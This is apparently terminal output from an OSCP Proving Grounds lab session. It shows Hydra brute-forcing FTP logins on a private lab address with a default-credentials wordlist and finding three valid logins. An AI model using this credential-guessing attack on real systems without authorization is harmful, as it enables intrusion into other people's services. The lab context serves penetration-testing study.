 ┌──(kali㉿kali)-[~/OSCP/ProvingGrounds/Authby]
└─$ hydra -C /usr/share/seclists/Passwords/Default-Credentials/ftp-betterdefaultpasslist.txt 192.168.232.46 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-14 12:41:51
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
[DATA] max 16 tasks per 1 server, overall 16 tasks, 66 login tries, ~5 tries per task
[DATA] attacking ftp://192.168.232.46:21/
[21][ftp] host: 192.168.232.46   login: Admin   password: admin
[21][ftp] host: 192.168.232.46   login: anonymous   password: anonymous
[21][ftp] host: 192.168.232.46   login: admin   password: admin
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-14 12:42:07
┌──(kali㉿kali)-[~/OSCP/ProvingGrounds/Authby]
└─$